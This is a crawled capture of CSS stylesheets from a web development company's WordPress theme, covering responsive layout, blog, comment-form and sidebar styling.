	.madc-client-image-thum-image img{width:50px;height:50px;border-radius:10px}
	.madc-featured-projects-row ul.slick-dots{position:static;width:100%;margin:0px auto;padding-top:20px}
	.madc-hero-banner-info .more-button{margin-top:10px}
	.employee_testimonials_contaner .slider-nav.slick-initialized.slick-slider{left:7%}
	.more-simple-left-right h2{font-size:24px;line-height:32px}
	.madc-solutions-provided .h3{font-size:24px;line-height:32px;margin-bottom:20px}
	.madc-solutions-provided-box .more-fornt-border-bg{padding:20px 15px}
	.madc-featured-projects-section .h3{font-size:24px;line-height:32px;margin-bottom:20px;text-align:center}
	.page-home .madc-featured-projects-section .h3{font-size:24px;line-height:32px;margin-bottom:20px;text-align:center}
	.madc-industries-bg .h3{font-size:24px;line-height:32px;margin-bottom:20px}
	.madc-testimonials-bg .h3{font-size:24px;line-height:32px;margin-bottom:20px}
	.madc-faq-bg .h3{font-size:24px;line-height:32px;margin-bottom:20px}
	.madc-blog .h3{font-size:24px;line-height:32px}
	.madc-faq-hero-banner-info h1{font-size:40px;line-height:55px;margin-bottom:30px}
	.more-faq-filter-list ul li{padding:10px 15px;margin-right:5px;margin-bottom:12px}
	.more-faq-filter-list ul{display:none}
	.more-faq-filter-list select{display:block}
	.more-faq-filter-list{padding-top:0px;padding-bottom:10px;height:100%}
	.more-faq{padding:0px 0px}
	.madc-featured-projects-row .slick-track{height:500px!important}
	/* HOME PAGE BANNER SEC */
	.banner_container {max-width: 720px;}
	.banner_left {padding-top: 100px;}
	.banner-wrap, .banner_img_div {height: auto;}
	.banner_right_sc {max-width: 100%;}

}
@media(max-width:767px){
	.row .banner-left-part{padding:0!important;margin:0 auto}
	.banner-section:before{top:-220px;left:0px;height:140%;background-position:0 0%;transform:rotateY(0deg);opacity:0.8}
	.counter-section{margin-top:50px}
	.wedo-header-left-content{height:auto;margin-top:320px}
	#tracking-area{position:relative;width:100%;height:700px}
	.about-banner-content h1{font-size:40px;line-height:50px}
	.about-us-images{width:345px;height:300px}
	.about-us-images-wrap{margin-top:10px}
	.about-banner-bottom-section{padding:50px 0 50px}
	.life-at-left-part{width:100%}
	.life-at-right-part{width:100%}
	.request-quote-section h2{font-size:32px}
	.portfolio-isotop-wrap .portfolio-part{width:calc(100% - 24px)}
	.portfolio-img-wrap{height:215px}
	.portfolio-details{transform:translateY(-28%)}
	.port-modal-right-content .custom-btn{display:none}
	.port-modal-right-content .mobile-btn{display:block;text-align:center;line-height:50px;background-color:transparent}
	.service-banner-bottom-section .about-us-content h6,.service-banner-bottom-section .about-us-content h2{margin-bottom:10px}
	.service-comman-banner{height:auto;margin-top:40px;padding-top:200px}
	.service-banner-right{margin-top:40px}
	a.scroll-down{display:none!important}
	.service-banner-bottom-section{padding:60px 0 0px}
	.about-us-images{height:auto;padding:20px 0px 40px}
	.zig-zag-wrap .row .container{padding:20px 0}
	.zig-zag-wrap .row .container{flex-wrap:wrap}
	.our-team-card-section{margin:50px 0}
	.team-bottom-section .card-bg-img{min-height:334px}
	.our-team-card-section{margin-bottom:0}
	.about-banner-section.our-team-banner h1{margin-bottom:0}
	.about-banner-section.our-team-banner{height:auto}
	.about-banner-section.our-team-banner{padding-top:80px}
	.request-quote-section.our-team-request{margin-top:0}
	.team-bottom-section,.team-top-section{max-width:311px;margin:0 auto}
	.request-quote-section.our-team-request{margin-top:0;margin-bottom:0;padding-bottom:30px}
	.career-page-banner .h3{line-height:25px}
	section.vacancy{padding:50px 0px 0}
	section.about-banner-section.our-team-banner.career-page-banner{height:auto;padding-bottom:10px}
	section.about-banner-section.our-team-banner.career-page-banner:after{height:100%}
	.job-details-section{padding-top:40px}
	.job-time ul li{width:100%}
	.about-employee{padding:0 15px!important;padding-bottom:85px!important}
	.employee-img img{max-width:200px!important;margin:0 auto!important;height:auto!important;margin-top:-42px}
	.employee-img{height:auto!important}
	.about-employee p{font-size:15px}
	.slider-nav.slick-initialized.slick-slider{width:95%}
	#blog-details-banner-bottom-section h2{line-height:27px;margin:35px 0 10px 0}
	#blog-details-banner-bottom-section h3{font-size:22px;line-height:30px}
	#blog-details-banner-bottom-section{padding-top:30px}
	.terms_and_conditions_content .row.pr-5.pl-5{padding:0 15px!important}
	.map-wrap{height:110px}
	.about-banner-bottom-section{padding:50px 0 0}
	.contact-us-address-section{padding:35px 0px 0}
	.inquiry_modal .modal-content{padding-left:10px}
	body.modal-open{background:rgba(19,19,19,0.90)}
	.content-add-here{padding-right:10px}
	.cd-logo img{max-width:105px!important}
	header .custom-btn{padding:4px 10px;font-size:14px;min-width:130px}
	.cd-logo{top:17px}
	.cd-nav-trigger{top:-11px}
	.container__header{height:100%}
	.button__posi{margin-top:0px!important}
	.wedo-header-right-wrapper{margin-top:0px;padding-bottom:50px}
	.counter-section{padding:90px 0 0}
	.wedo-home-about-content-wrapper{margin-top:70px}
	.job-details-section{margin-top:0}
	#blog-banner-bottom-section{padding:50px 0}
	.blog-wraps-inner .blog-part{width:50%;margin:0 15px 20px}
	.taxi-booking-tab-section ul.tabs li a{font-size:14px}
	.col-4.portfolio_modal-btn{width:100%;flex-wrap:wrap;max-width:50%;margin-bottom:10px}
	.portfolio_modal-btn .custom-btn{padding:8px 10px;font-size:11px;text-align:center}
	.our-client-section .our-client-avtar.slick-initialized.slick-slider{max-width:600px;margin:0 auto;float:none;position:relative}
	.why-choose-us-box{display:block!important}
	.why-choose-us-box-image{width:100%;float:none}
	.why-choose-us-box-image img{max-width:310px;margin:10px auto}
	.why-choose-us-box-info{width:100%;float:none}
	.dedicated-resources-featured-projects .featured-projects-slider .solution-provide-content{display:flex;flex-direction:column-reverse;height:auto;border-radius:0}
	.dedicated-resources-featured-projects .featured-projects-slider .solution-provide-image-holder{height:100%;background-image:none!important;width:100%}
	.dedicated-resources-featured-projects .featured-projects-slider .solution-provide-image-holder img{display:block;border-radius:0}
	.dedicated-resources-featured-projects .featured-projects-slider .inner_left_featured{width:100%;padding:30px}
	.dedicated-resources-featured-projects .featured-projects-slider .custom-btn{float:left;padding:7px 5px;margin:40px 0 0;font-size:14px;line-height:24px;letter-spacing:0;font-weight:bold}
	.dedicated-resources-featured-projects .featured-projects-slider .slick-dots{position:relative;text-align:center;padding:30px 30px 0px;bottom:0}
	ul.slick-dots li button{width:15px;height:15px}
	.client-text p{font-size:14px;line-height:24px;font-weight:400}
	.client-text p{font-size:14px;line-height:24px;font-weight:400}
	.blog-article .solution-provide-content .autorname{font-size:14px}
	.service_prove.js-mobile-slider{display:block}
	.innner_iamge{max-width:80px}
	.item.box img{width:auto}
	.inner_servce-info .h5{font-size:20px;font-weight:bold;line-height:30px;letter-spacing:1px}
	.inner_servce-info p{font-size:14px;font-weight:300;line-height:25px;letter-spacing:1px}
	.service_prove .flickity-page-dots .dot.is-selected{opacity:1;background:#FFA502}
	.service_prove .flickity-page-dots li.dot{display:inline-block;width:15px;height:15px;margin:0 8px;background:#C4C4C4;border-radius:50%;opacity:.25;cursor:pointer;text-align:center}
	ol.flickity-page-dots{text-align:center;margin:10px 0}
	.mmenu__socialicon{padding-bottom:100px}
	.mmenu__socialicon{margin-top:60px}
	.technology-icon-section-slider{padding:20px 0}
	.team-hire-section{padding:20px}
	.work-process-section{padding:40px 0px}
	.we-service-images .card-images.frontend-img{background-position:0px -279px}
	.we-service-images .card-images.backend-img{background-position:-210px -279px}
	.blog-section .custom-btn{padding:10px 84px}
	.solutionAdminimage{position:relative;top:0;left:auto;transform:translate(0%,0%);max-width:100%;margin:auto;width:100%;right:0;padding-top:20px;padding-bottom:20px}
	.more-empty-space{padding:20px 0px}
	.more-empty-space-top{padding-top:20px}
	.more-empty-space-bottom{padding-bottom:20px}
	.more-left-right-row{padding:10px 0px;background-size:cover;background-position:top}
	.more-left-right-row.more-left-right-row-reverse{padding:10px 0px;background-size:cover;background-position:top}
	.more-left-right-list li{font-size:14px;margin-bottom:12px;margin-right:0px}
	.more-application-team .more-left-right-row{padding:10px 0px}
	.madc-solutions-provided-slider ul.slick-dots{bottom:-25px;padding-bottom:20px}
	.madc-featured-projects-info-box .more-button{margin-top:10px;width:auto;padding:8px 28px;height:48px}
	.madc-featured-projects-info-box .h4{font-size:22px;line-height:1.5;margin-bottom:12px}
	.language-icon{margin-top:15px}
	.more-hero-banner-row{padding:100px 0 50px}
	.madc-hero-banner-info h1{font-size:30px;line-height:40px}
	.madc-hero-banner-info .more-button{width:200px;height:42px;line-height:24px}
	.more-sub-title{font-size:14px;line-height:16px;margin-bottom:20px}
	.madc-featured-projects-img-box img{height:430px}
	.madc-blog-slider ul.slick-dots{bottom:-25px}
	.more-rm-img{margin-right:-15px}
	.more-lm-img{margin-left:-15px}
	.madc-client-logo-box img{height:40px;margin:15px auto;width:auto;padding:0 20px}
	.madc-featured-projects-info-box p{margin-bottom:10px}
	.madc-featured-projects-row ul.slick-dots{bottom:10px}
	.more-left-right-img img{max-width:150px}
	.madc-faq-box{margin-bottom:15px}
	a.madc-faq-que{padding:10px;line-height:24px}
	.madc-faq-ans{padding:0px 10px 10px}
	.madc-blog .more-button{width:auto;padding:8px 12px;font-size:11px}
	.more-icon-img-box{margin-right:20px}
	.madc-testimonials-image img{height:280px}
	.blog-details{padding:10px!important}
	.more-left-right-img .more-button{margin-top:20px;margin-bottom:30px}
	.page-mobile-application-development.service .more-hero-banner-row{padding:100px 0 5%}
	.page-digital-marketing-services.service .more-hero-banner-row{padding:100px 0 8%}
	.more-icon-box-row ul.slick-dots{text-align:center;padding:0px 0 0}
	.more-icon-info-box{width:calc(100% - 72px)}
	.madc-blog .more-button{display:none}
	.madc-industries-box{display:flex;padding-bottom:20px}
	.madc-industries-box .more-fornt-border{height:60px;width:60px;margin-right:15px}
	.madc-industries-info-box{width:calc(100% - 100px)}
	.madc-industries-box img{padding:12px;height:auto}
	.madc-client-image-thum-image img{width:50px;height:50px;border-radius:10px}
	li.has-children span{margin-bottom:10px}
	.madc-testimonials-bg h6{color:#fff}
	.inquiry_modal .modal-content{padding-left:10px!important}
	.more-fornt-border{padding:4px}
	.madc-solutions-provided-slider-inner{padding:0px 15px 20px}
	.employee-review-wrap{margin-top:20px!important}
	.employee-img{width:100%;height:320px;margin:0px auto}
	.about-employee{width:100%;padding-right:0px}
	.employee_testimonials_contaner .slider-nav.slick-initialized.slick-slider{left:2%}
	.employee_testimonials_contaner{margin-top:0px!important}
	.banner-info .btn{padding:7px 55px}
	.madc-industries-box .more-fornt-border-bg,.madc-industries-box .more-fornt-border{border-radius:12px}
	.more-faq-hero-banner .more-hero-banner-row{padding:150px 0px 30px}
	.madc-featured-projects-row .slick-track{height:auto!important}
}
@media(max-width:576px){
	.card-wrap{height:181px;max-width:160px;margin-bottom:20px;padding-top:10px}
	.flag-content img{max-width:22%}
	.services-section-bg-img{position:relative;top:-2px;height:43px}
	.team-title-text{margin-bottom:30px}
	.our-process-bt-marg{display:flex;flex-direction:unset;align-items:start;justify-content:left}
	.our-work-content-text .h5{display:block;width:100%;margin:0px 0 15px}
	.our-work-process-title h2{margin-bottom:45px}
	.our-work-content-text{margin-bottom:25px;margin-left:20px;width:calc(100% - 120px)}
	.technology-icon-bg{padding:0}
	.testimonial-inner{padding-top:30px}
	.certified__space a img{max-width:85px}
	.footer-text-title h2{font-size:24px}
	.boost-icon{width:36px}
	.footer-project .h6{font-size:14px}
	.country-contact-wrap{margin:0 0 15px!important;width:100%}
	.comman-contact a{font-size:15px}
	footer{padding:30px 0px 30px;background-size:auto;background-position:bottom}
	.certified__icon .certified__space:last-child img{width:95px;height:101px}
	.certified__space img{width:77px}
	.testimonial-inner{background-size:cover}
	.our-client-section .slide{height:130px}
	.social-media .mobile-size{margin-top:20px}
	.social-media{margin-top:20px}
	.flag-content{margin-top:25px}
	.portfolio-details .h5{font-size:17px}
	.about-banner-section{height:100vh;padding:50px 0 0}
	.technology-comman-banner h4{font-size:18px}
	.about-banner-content h1{font-size:30px;line-height:40px}
	.about-banner-section .scroll-down{display:none}
	.app-feature-slider-wrap .app-feature-slider-left,.app-feature-slider-wrap .app-feature-slider-right{width:100%}
	.app-feature-slider-left{margin-bottom:40px}
	.app-feature-slider-wrap .app-feature-slider-right{padding-left:0}
	.what-we-do-section{padding:30px 0px 0}
	.what-we-do-section .section-title{padding-bottom:0}
	.we-do-section-inner h4{margin:15px 0 10px 0;font-size:20px}
	.service-solution-section .comman-solution{padding:15px 25px}
	.success-stories{padding:30px 0px 15px}
	.success-blog-testimonial-wrap > .col-md-12{padding:0}
	.success-stories .portfolio-details h5{font-size:20px;line-height:28px}
	.section-title{padding-left:5px;padding-right:5px}
	section.about-banner-section.technology-comman-banner{height:auto}
	.taxi-booking-tab-section ul.tabs li a{font-size:12px;padding:14px 10px;line-height:14px;text-align:center;display:inline-block}
	.taxi-booking-tab-section ul.tabs li.current a{font-weight:normal;font-size:14px}
	.taxi-booking-tab-section ul.tabs{height:46px;margin:0 auto 30px}
	.tab-content{background-image:url(../images/tab_bg.png);padding:0 15px}
	.app-feature-slider-wrp .slick-arrow.slick-prev{left:0%}
	.app-feature-slider-wrp .slick-arrow.slick-right{left:0%}
	.zig-zag-section .custom__aline .h3{font-size:25px}
	.zig-zag-section .custom__aline{text-align:center}
	.blog-wraps-inner .blog-part{width:100%;margin:0 15px 20px}
	.service-comman-banner{margin-top:100px}
	.about-banner-section{height:100%;margin-top:72px}
	.about-banner-section .container{margin-top:180px;margin-bottom:90px}
	.about-banner-section.privacy-policy-section .container{margin-top:0;margin-bottom:0}
	.about-banner-section.career-page-banner.privacy-policy-section{margin-top:78px}
	.blog-details-banner .container{margin:0}
	.blog-details-banner .about-bg-img{top:27px}
	.about-banner-section.blog-details-banner{height:490px;margin-top:0}
	section#blog-details-banner-bottom-section{overflow:hidden}
	.career-page-banner img.about-bg-img{height:100%;object-fit:contain;object-position:top}
	.about-banner-section.career-page-banner .container{margin-top:90px;margin-bottom:20px}
	.page-home .slick-slide.slick-current.slick-active.slick-center img
	.our-hiring-models-right{width:calc(50% - 10px);margin:5px}
	.our-client-section .our-client-avtar.slick-initialized.slick-slider{max-width:370px;margin:0 auto;position:relative;left:0;right:0;bottom:0px}
	.our-client-section .slide img{width:40px;height:40px}
	.resources-profiles-content-text .h6{font-size:13px}
	.our-hiring-models-info .h5{font-size:15px;line-height:20px}
	.page-company-policies .career-page-banner img.about-bg-img{object-fit:cover}
	.page-careers .career-page-banner img.about-bg-img{object-fit:cover}
	.madc-featured-projects-img-box img{height:320px}
	.our-work-content-text{margin-bottom:25px;margin-left:15px;width:calc(100% - 75px)}
	.our-work-process-content{width:80px;height:80px;border-radius:12px}
	#inquiry_modal .modal-body{margin:0px;padding:15px}
}
@media(max-width:500px){
	.more-left-right-row{background-size:auto}
	.more-left-right-row.more-left-right-row-reverse{background-size:auto}
	.blog-content{font-size:12px}
	.our-hiring-models-info{padding:30px 5px}
	.our-hiring-models-info p{font-size:14px}
}
@media only screen and (max-width:454px){
	.madc-featured-projects-img-box img{height:280px}
	.our-hiring-models-section .innner_iamge{margin-left:auto;margin-right:auto}
	/* HOME PAGE BANNER SEC */
	.banner_img_div {height: auto;}
}
@media(max-width:425px){
	#transformation-area{top:0}
	.card-wrap{height:181px;max-width:185px;margin-bottom:26px;padding-top:10px}
	.counter-section{padding:24px 0 0}
	.inquiry_modal input[type=submit]{width:150px!important;height:50px!important;margin-top:0px}
}
@media(max-width:375px){
	.card-wrap{max-width:159px;margin-bottom:21px;padding-top:10px}
	.our-client-section .slick-slide.slick-current.slick-active.slick-center img{transform:scale(1.3);padding:5px}
	.madc-featured-projects-img-box img{height:220px}
	.our-client-section .slide{width:100px}
}
@media only screen and (max-width:374px){
	li.has-children span{margin-bottom:10px;font-size:13px}
	.resources-profiles-content-text .h6{font-size:14px}
	.resources-profiles-box{padding:32px 5px}
}
@media(max-width:360px){
	.cd-header-buttons{top:10px!important}
	.cd-logo img{max-width:75px!important}
}
@media(max-width:320px){
	.card-wrap{height:200px;max-width:133px;margin-bottom:20px;padding-top:10px}
	.counter-section{margin-top:210px}
	.taxi-booking-tab-section ul.tabs li a{font-size:12px;padding:14px 5px;line-height:14px;text-align:center}
	.taxi-booking-tab-section ul.tabs li.current a{font-weight:normal;font-size:12px}
	.btn.custom-btn.bg-color-info{padding:16px 30px}
}
.blog-details-banner::before{background:none!important}
@media(max-width:757px){
	.about-banner-section.blog-details-banner{height:420px;margin-top:88px}
}
@media(max-width:576px){
	.about-banner-section.blog-details-banner{height:234px;margin-top:88px}
	.blog-details-banner .container{position:unset}
	.blog-details-banner .about-bg-img{top:0}
}
.blog-tags{list-style:none;margin:0;margin:20px 0px 10px;overflow:hidden;padding:0}
.blog-tags li{float:left;list-style:none!important}
.blog-tags li span.tag{color:#ffa502;display:inline-block;height:26px;padding:0 10px 0 23px;position:relative;text-decoration:none;-webkit-transition:color 0.2s;font-weight:400;font-size:14px;line-height:16px;text-transform:capitalize}
.blog-tags li span.tag::before{background:url(../images/articles-lable-Icon.png);box-shadow:inset 0 1px rgba(0,0,0,0.25);content:'';background-repeat:no-repeat;background-size:contain;height:13px;width:15px;left:0px;position:absolute;top:3px}
.single-blog-footer span{font-size:14px;font-weight:400;margin-left:7px}
.blog-part a{transition:none;display:block}
.blog-part a:hover .single-blog-footer span{color:#fff;transition:none}
.single-blog-footer span.post-date{color:#ffffff!important}
.blog-part .blog-tags{position:unset;bottom:0px;left:10px}
.blog-footer .author-bio{background:#1d1d1d}
.blog-footer .author-bio h2{color:var(--color-white)!important;margin-top:30px!important}
.blog-footer .author-bio .h6{color:var(--color-white)!important}
@media(max-width:767px){
	.blog-footer .author-bio img{height:100px;width:100px}
	.blog-footer .author-bio h2,.blog-footer .author-bio .h6,.blog-footer .author-bio p{text-align:center}
	ul.more-left-right-list.half-width-list ul{column-count:1}
}
.blog-footer .next-previous-articals{margin-top:10px;padding-top:20px;padding-bottom:20px;background-color:#131313}
.blog-footer .next-previous-articals .next-post{padding-left:40px}
.blog-footer .next-previous-articals .next-post a{color:#fff!important}
.blog-footer .next-previous-articals .next-post a::before{content:"\f060";font-weight:700;font-size:22px;font-family:'FontAwesome';text-rendering:auto;left:10px;position:absolute}
.blog-footer .next-previous-articals .next-post a:hover{color:var(--color-lamon)!important}
.blog-footer .next-previous-articals .next-post a:hover::before{color:var(--color-lamon)}
.blog-footer .next-previous-articals .previous-post{padding-right:40px;text-align:right}
.blog-footer .next-previous-articals .previous-post a{color:#fff!important}
.blog-footer .next-previous-articals .previous-post a::before{content:"\f061";font-weight:700;font-size:22px;font-family:'FontAwesome';text-rendering:auto;right:10px;position:absolute}
.blog-footer .next-previous-articals .previous-post a:hover{color:var(--color-lamon)!important}
.blog-footer .next-previous-articals .previous-post a:hover::before{color:var(--color-lamon)}
.blog-footer .helpful-and-share{background-color:#131313;margin-top:10px;padding-top:20px;padding-bottom:20px}
.blog-footer .helpful-and-share .post_feedback-btn{height:40px;padding-left:15px;padding-right:15px;font-size:16px;margin-right:5px}
.share-post.social-form a{display:inline-block;height:40px;width:40px}
.share-post.social-form i{position:absolute;content:'';height:40px;width:40px;background:url('../images/footer-icon.png');background-repeat:no-repeat}
.share-post.social-form i.social-icon-fb{background-position:-48px 5px}
.share-post.social-form i.social-icon-twitter{background-position:-95px 5px}
.share-post.social-form i.social-icon-insta{background-position:-144px 5px}
.share-post.social-form i.social-icon-pinterest{background-position:-244px 5px}
.share-post.social-form i.social-icon-linkedlin{background-position:-200px 5px}
.share-post.social-form i.social-icon-whatsapp{background-position:-397px 5px}
.share-post.social-form i.social-icon-message{background-position:-448px 5px}
.comments-area .comment-list-section{background-color:#131313;margin-top:10px;padding-top:20px}
.comments-area .comment-list-section h5{margin-bottom:20px}
.comments-area .comment-list-section .comment-list{display:inline-block;width:100%}
.comments-area .comment-list-section .comment-list footer{padding:0px;overflow:inherit;background:none}
.comments-area .comment-list-section .comment-list footer .comment-author{margin-bottom:.25rem;max-width:100%;position:relative;width:100%;padding-right:15px;padding-left:15px}
.comments-area .comment-list-section .comment-list footer .comment-author img{width:32px;height:32px;display:inline-block;border:0;vertical-align:top;max-width:100%}
.comments-area .comment-list-section .comment-list footer .comment-author .fn{margin-left:.5rem!important}
.comments-area .comment-list-section .comment-list footer .comment-metadata{display:none}
.comments-area .comment-list-section .comment-list footer .comment-awaiting-moderation{display:inline-block;max-width:100%;position:relative;width:100%;padding-right:15px;padding-left:15px}
.comments-area .comment-list-section .comment-list .comment-content{max-width:100%;position:relative;width:100%;padding-right:15px;padding-left:15px}
.comments-area .comment-list-section .comment-list .comment-content p{font-style:italic}
.comments-area .comment-respond{background-color:#131313;margin-top:10px;padding-top:20px;padding-bottom:20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
.comments-area .comment-respond h3{flex:0 0 100%;max-width:100%;position:relative;width:100%;padding-right:30px;padding-left:30px}
.comments-area .comment-respond form{flex:0 0 100%;max-width:100%;position:relative;width:100%;padding-right:15px;padding-left:15px}
.comments-area .comment-respond form .comment-notes,.comments-area .comment-respond form .logged-in-as{padding-right:15px;padding-left:15px}
.comments-area .comment-respond form .logged-in-as a{color:#999999}
.comments-area .comment-respond form .comment-form-author,.comments-area .comment-respond form .comment-form-email{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;position:relative;width:100%;padding-right:15px;padding-left:15px;float:left;margin-bottom:0px}
.comments-area .comment-respond form .comment-form-comment{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:relative;width:100%;padding-right:15px;padding-left:15px;float:left;margin-bottom:0px}
.comments-area .comment-respond form input[type=text],.comments-area .comment-respond form input[type=email],.comments-area .comment-respond form textarea{padding:8px 15px!important;height:54px;background-color:#1d1d1d;color:#999999;border-radius:border-radius;border:none}
.comments-area .comment-respond form textarea{height:108px}
.comments-area .comment-respond form input[type=text]::placeholder,.comments-area .comment-respond form input[type=email]::placeholder,.comments-area .comment-respond form textarea::placeholder{font-size:16px}
.comments-area .comment-respond form .comment-form-author label{display:none}
.comments-area .comment-respond form .comment-form-email label{display:none}
.comments-area .comment-respond form .comment-form-comment label{display:none}
.comments-area .comment-respond form .anr_captcha_field,.comments-area .comment-respond form .form-submit{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:relative;width:100%;padding-right:15px;padding-left:15px;float:left;margin-bottom:0px;margin-bottom:24px}
@media(max-width:767px){
	.comments-area .comment-respond form .comment-form-author,.comments-area .comment-respond form .comment-form-email{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
@media(min-width:992px){
	.blog-sidebar{padding-left:30px}
	.more-faq-qus-row .col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:31.333333%}
	.more-faq-qus-row .col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 68.666667%;max-width:68.666667%}
}
.blog-sidebar h2{color:var(--color-info)!important;font-size:20px!important;font-weight:bold!important;letter-spacing:1px!important}
.blog-sidebar a:hover,.blog-sidebar:active{color:var(--color-lamon)}
@media(min-width:992px){
	.blog-sidebar .expert__content{position:sticky;position:-webkit-sticky;top:110px}
}
.blog-sidebar .interesting-topics h2{margin-top:10px}
.blog-sidebar .interesting-topics ul{list-style:none}
.blog-sidebar .interesting-topics ul li{list-style:none!important;border-bottom:1px solid rgba(153,153,153,0.1);margin:0px;margin-bottom:0px!important;padding:10px 10px}
.blog-sidebar .interesting-topics ul li:last-child{border:0px}
.blog-sidebar .interesting-topics ul li a::before{background:url(../images/all-icon.png);content:'';background-repeat:no-repeat;width:30px;height:30px;position:absolute;left:0px}
.blog-sidebar .interesting-topics ul li a.mobile_development::before{background-position:-152px -360px}
.blog-sidebar .interesting-topics ul li a.custom_web_development::before{background-position:-503px -290px}
.blog-sidebar .interesting-topics ul li a.cms_development::before{background-position:-362px -360px}
.blog-sidebar .interesting-topics ul li a.ecommerce_development::before{background-position:-81px -360px}
.blog-sidebar .interesting-topics ul li a.frontend_development::before{background-position:-11px -360px}
.blog-sidebar .interesting-topics ul li a.backend_development::before{background-position:-222px -360px}
.blog-sidebar .interesting-topics ul li a.internet_marketing::before{background-position:-290px -360px}
.blog-sidebar .interesting-topics ul li a.ui_ux_design::before{background-position:-431px -360px}
.blog-sidebar .interesting-topics ul li a{color:#fff;padding-left:30px}
.blog-sidebar .interesting-topics ul li a:hover{color:var(--color-lamon);padding-left:40px}
.blog-sidebar .related-posts ul{list-style:none}
.blog-sidebar .related-posts ul li{list-style:none!important;border-bottom:1px solid rgba(153,153,153,0.1);margin:0px;margin-bottom:0px!important;padding:10px 0px}
.blog-sidebar .related-posts ul li:last-child{border:0px}
.blog-sidebar .related-posts ul li a{color:#fff}
.blog-sidebar .related-posts ul li img{margin-top:5px}
.blog-sidebar .expert__content h2{margin:0px!important;margin-bottom:20px!important;font-size:32px!important;font-weight:bold;letter-spacing:1px;color:var(--color-grey)!important}
.blog-sidebar .expert__content p{margin-bottom:10px!important;color:var(--color-white)!important;font-size:14px!important;line-height:21px!important;font-weight:300!important}
.page-home .technology-icon-section-slider .slick-slide.slick-current.slick-active.slick-center img{transform:scale(1.6);transition:.5s;border:5px;border:1px solid #ee9a02;opacity:1;padding:5px}
.technology-main .our-client-avtar{max-width:540px!important;margin:0 auto!important;float:right;position:absolute;bottom:40px;right:0}
.technology-main .service .our-client-avtar .slide img{height:auto!important}
.technology-main .our-client-section .slide img{border-radius:100%;height:80px;width:80px}
.technology-main .client-text p{text-align:left;font-weight:700;font-size:24px;line-height:34px}
.technology-main .about-us-people .slider-wraper{max-width:100%!important;width:100%}
.technology-main .our-client-avtar .slick-track .slick-slide.slick-active img{height:60px;width:60px}
.more-type-team-box{padding:57px 40px;background-size:contain;background-position:center right;background-repeat:no-repeat}
.more-type-team-box .h4{margin-bottom:20px}
.more-type-team .more-fornt-border{margin-bottom:15px}
.madc-resources-slider{margin-top:40px}
.madc-resources-box{background:#1D1D1D;border-radius:10px;padding:35px;margin:0px 15px 70px;transition:all 0.3s ease-in-out!important}
.madc-resources-box:hover{transform:translateY(10px);transition:all 0.3s ease-in-out!important}
.madc-resources-icon img{width:96px;margin:0px auto 35px;-webkit-filter:filter:grayscale(1);filter:grayscale(1)}
.madc-resources-box:hover .madc-resources-icon img{filter:none}
.madc-resources-text h5{font-weight:normal;font-size:19px;line-height:30px}
.madc-resources-box:hover .madc-resources-text h5{color:var(--color-lamon)}
.more-thank-you-hero-banner{background-size:cover;background-position:center bottom;background-repeat:no-repeat;padding-bottom:70px}
.more-thank-you-hero-banner .more-hero-banner-row{padding:345px 0px 155px}
.madc-thank-you-hero-banner-info h1{font-weight:bold;font-size:70px;line-height:105px;color:#FFFFFF}
.madc-thank-you-hero-banner-info p{margin-top:58px}
.madc-thank-you-hero-banner-info p a:hover{color:var(--color-lamon)}
@media(max-width:991px){
	.madc-thank-you-hero-banner-info h1{font-size:40px;line-height:55px}
}
@media(max-width:767px){
	.more-thank-you-hero-banner .more-hero-banner-row{padding:150px 0px 30px}
}
.modal-open header{z-index:1111}
.certified__icon .certified__space img:last-child{height:100px}
#blog-details-banner-bottom-section .blog-content ol li{list-style:decimal!important;font-size:18px;line-height:30px;color:#c7c7c7;font-weight:300;margin-left:22px}
.page-home .madc-featured-projects-section .h3{text-align:center}
.page-emerging-technologies-development .more-hero-banner-row{padding:210px 0 100px}
@media(max-width:767px){
	.more-type-team-box{padding:30px 30px;background-size:cover}
	.madc-resources-box{margin:0px 15px 30px}
}
.page-hire-dedicated-bigcommerce-developers .madc-featured-projects-section .slick-dots{display:none}
.page-ecommerce-development .madc-blog .slick-dots{display:none}
.page-blog .blog-wraps-inner .single-blog-footer span.post-date{padding-left:10px}
.madc-testimonials-section{display:inline-block}
.cd-primary-nav .has-children .before__child ul li:first-child a{font-size:20px}

/* css changed in hire dedicated page which page removes transform property in auto slider */
.page-hire-dedicated-bigcommerce-developers .madc-testimonials-bg .slick-track,.page-hire-dedicated-web-developers .madc-client-thumbnail .slick-track{transform:none!important}

/* 9-2-24 */
.modal.portfolio_modal .modal-content {
    margin-top: 88px;
}

--- FILE ---
content_type: text/css; charset=utf8
request_url: https://www.wedowebapps.ca/wp-content/themes/wedowebapps/style.css?ver=1762862935
body_size: 1922
content:
.social-form a,.social-icon-1,.social-icon-2,.social-icon-3,.social-icon-4,.social-icon-5{height:40px;width:40px}
.employee-img,.page_not_found_wrapper{text-align:center}
.footer-social-media a{font-size:0px}
#primary-footer-menu a,#primary-footer-menu li{color:var(--color-grey)}
#primary-footer-menu li:not(:first-child) a::before{content:'';width:10px;height:10px;background-color:#c4c4c4;position:relative;display:inline-block;border-radius:100px;left:-11px}
.inquiry_modal .category .wpcf7-list-item{background:#1d1d1d;padding:8px 8px 8px 20px;border-radius:5px;margin-right:8px;margin-left:0;display:inline-block;margin-bottom:8px}
.inquiry_modal .category .wpcf7-list-item label{display:inline-flex;margin-right:1rem;position:relative;min-height:1.5rem;margin-bottom:0}
.inquiry_modal .budget .wpcf7-list-item input,.inquiry_modal .category .wpcf7-list-item input,.inquiry_modal .duration .wpcf7-list-item input,.job-form .gender .wpcf7-list-item input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}
.inquiry_modal .category .wpcf7-list-item-label{color:#999;font-weight:700;font-size:16px;vertical-align:middle;padding-left:40px}
.inquiry_modal .category .wpcf7-list-item-label::before{border-radius:.25rem;position:absolute;left:0;display:block;pointer-events:none;content:"";border:1px solid #121212;background:#121212;height:25px;width:25px;top:0}
.inquiry_modal .category .wpcf7-list-item-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50%/50% 50% no-repeat}
.inquiry_modal .category input:checked+.wpcf7-list-item-label::before{background:#121212;border-color:#121212;top:0}
